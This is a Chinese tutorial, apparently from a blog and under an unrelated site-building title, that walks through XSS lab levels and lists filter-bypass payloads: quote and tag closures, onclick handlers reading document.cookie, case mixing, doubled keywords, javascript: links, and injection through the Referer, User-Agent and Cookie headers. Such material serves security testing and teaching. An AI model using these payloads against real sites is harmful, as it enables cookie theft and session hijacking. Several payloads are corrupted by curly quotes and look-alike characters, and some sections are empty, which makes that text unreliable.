西宁平台网站建设太原免费网站建站模板
文章目录
- 测试流程
- 1.开启burp
- 2.测试常规xss语句
- 3.观察回显
- 4.测试闭合与绕过
- Level2
- Level3
- Level4
- Level5
- Level6
- Level7
- 5.xss绕过方法
- 1)测试需观察点
- 2)无过滤法
- 3)">闭合
- 4)单引号闭合+事件函数
- 5)双引号闭合+事件函数
- 6)引号闭合+链接
- 7)大小写绕过
- 8)多写绕过
- 9)unicode编码
- 10)unicode编码+//注释
- 11)隐藏标签赋值
- 12)referer注入
- 13)UA头注入
- 14)Cookie注入
- 15)`替换()
- 16)实体编码绕过
- 17)--!>注释绕过
测试流程
先看bp
再看回显
测试常规xss语句
接着看F12上下文
然后是构造闭合
最后是依次测试绕过方法
成功的时候要能得到一个可以复现的url
1.开启burp
正常输入看响应包和发送包有没有相同点

如果没有进入第二步
2.测试常规xss语句
一般选即可,或,或 οnclick=alert(document.cookie)
只用做轮子测试,如果还不行,进入下一步
3.观察回显
比如上一步中输入,输入框回显异常
4.测试闭合与绕过

Level2

F12观察输入框位置上下文
可以发现语句存在需要闭合的地方,改成"><img src="javascript:alert(‘XSS’)后语句看起来才正常

所以轮子应该类似">{javascript}
Level3
">//

此处使用了htmlspecialchars转义了<>等特殊字符,使得尖括号里的代码不能执行,如果找不到绕过方法,只能执行事件函数,比如onclick,直接结束
&:转换为&
“:转换为”
':转换为成为 ’
<:转换为<
:转换为>
由上可以看出单引号没有转义,可以用它来做闭合
Level4
同上
Level5
发现过滤了on,会在on之间插入_,ri也被过滤
因此只能找不带on和
Level6
这关链接也被过滤,但是可以通过大小写绕过
" oNclick=alert(document.cookie) "
总结:xss不要直接修改页面代码,要在输入框中构造,进而产生url链接
Level7
多写绕过
" oonnclick=alert(document.cookie) "
以此步骤测试,先看bp,再看回显,接着看F12,然后是看闭合,最后是依次测试绕过方法
5.xss绕过方法
1)测试需观察点
浏览器左下角查看器,查找注入点所在代码
burp响应包referer/UA/cookie三处位置看是否在提交包中有对应信息
xss不要直接修改页面代码,要在输入框中构造,进而产生url链接
2)无过滤法
3)">闭合
">
4)单引号闭合+事件函数
’ οnclick=’ alert(“123”);
5)双引号闭合+事件函数
" οnclick=alert(‘123’);"
6)引号闭合+链接
"><a href=javascript:alert(‘xss’)>xss
7)大小写绕过
"><a hRef=javascript:alert(‘xss’)>xss
8)多写绕过
" oonnclick=alert(‘123’);"
9)unicode编码
javascript:alert(‘xss’)
javascrIpt:alert(‘xss’)
10)unicode编码+//注释
javascript:alert(‘xss’)//http://www.baidu.com
javascript:alert(‘xss’)//http://
11)隐藏标签赋值
t_sort=123" type=“” οnclick="alert(‘xss’)
12)referer注入
“ type=”” οnclick=”alert(document.cookie)
13)UA头注入
“ type=”” οnclick=”alert(document.cookie)
14)Cookie注入
“ οnclick="alert(‘xss’) type=”
15)`替换()
16)实体编码绕过
17)–!>注释绕过
注释方式有两种: